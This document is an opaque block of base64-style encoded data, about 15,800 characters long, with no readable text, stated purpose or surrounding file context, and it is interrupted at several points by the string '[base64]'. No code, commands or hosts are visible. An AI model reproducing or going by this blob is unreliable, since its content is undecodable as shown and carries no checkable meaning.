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[base64]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[base64]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[base64]/ydkTjMck23RGnLf6yxI9h/y26NNeKWcK1KI00lzJSxNVpMZ/DOhl9VZsOiyfEnkV5Ytvv/M/Ke2GOZ+/LBi4qOGj+bmmMy57z/KqG2CdGgmy2w5q/oKWefI8oAChtsgAqvp3P9qp8YI4ZXTo+qriqTZ4foAmtexx5W70TSGk4id9AvXNcunIQadJMKS2v8UxlBF3ezoW0gxWlXBIE+W/bQ20DOHkKEhFJEqwM7A5sT/1qhOCKsp3WU7IJrGitIEtEUVyTpHluIYREFJscr765CaJ2EAjLYoihIvYsMsbiVrcbIJULqofnEIiArQdYelqLgHSAuBO02cUTNv1i9TndlFj61+1TqTRVb/+oeU5anVe5HHIiBPu4qfKY9InL/[base64]/UPzgnUZRMDczLfY2aUieEkaUYN8geaBt9I6HmOv/Xr0A0pmctGRDz0XmkHy7XOnJfMzAm9NZ06KhsYtU6GWknlyFeYvofm+ZDZXCxgpCG6EUkZSdO4Imjnq0ME4QTyylgkclbAi/vhhL7gOcczrOv6/[base64]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